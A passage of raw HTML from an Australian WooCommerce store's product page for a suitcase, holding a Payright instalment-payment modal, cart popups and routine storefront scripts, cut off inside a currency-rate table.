						<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olympus Artemis 24in Hard Shell Suitcase ABS+PC  Jet Black" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Olympus Artemis 24in Hard Shell Suitcase ABS+PC  Jet Black</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="17963860"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>95.00</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
													</div>
						<a href="/product/olympus-artemis-24in-hard-shell-suitcase-abspc-jet-black/?add-to-cart=17963860" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65.5,"ALL":83.150000000000005684341886080801486968994140625,"DZD":130.039999999999992041921359486877918243408203125,"AOA":916.25,"ARS":1425.25,"AMD":379.990000000000009094947017729282379150390625,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.2999999999999971578290569595992565155029296875,"BBD":2,"BYN":2.910000000000000142108547152020037174224853515625,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":90.5400000000000062527760746888816356658935546875,"BOB":6.910000000000000142108547152020037174224853515625,"BAM":1.6799999999999999378275106209912337362766265869140625,"BWP":13.3499999999999996447286321199499070644378662109375,"BRL":5.37000000000000010658141036401502788066864013671875,"BND":1.29000000000000003552713678800500929355621337890625,"BGN":1.689999999999999946709294817992486059665679931640625,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2954.5,"XPF":102.849999999999994315658113919198513031005859375,"KHR":4025,"CAD":1.3899999999999999023003738329862244427204132080078125,"CVE":95.25,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":565.3700000000000045474735088646411895751953125,"CLP":886.69000000000005456968210637569427490234375,"CNY":6.96999999999999975131004248396493494510650634765625,"COP":3690.1999999999998181010596454143524169921875,"KMF":424.5,"CDF":2281.1199999999998908606357872486114501953125,"CRC":495.73000000000001818989403545856475830078125,"HRK":6.5,"CUC":1,"CUP":25.75,"CZK":20.9200000000000017053025658242404460906982421875,"DKK":6.44000000000000039079850466805510222911834716796875,"DJF":177.5,"DOP":63.5,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.219999999999998863131622783839702606201171875,"ERN":15,"ETB":155.650000000000005684341886080801486968994140625,"EUR":0.85999999999999998667732370449812151491641998291015625,"FKP":0.75,"FJD":2.279999999999999804600747665972448885440826416015625,"GMD":74,"GEL":2.70000000000000017763568394002504646778106689453125,"GHS":10.839999999999999857891452847979962825775146484375,"GIP":0.75,"GTQ":7.6699999999999999289457264239899814128875732421875,"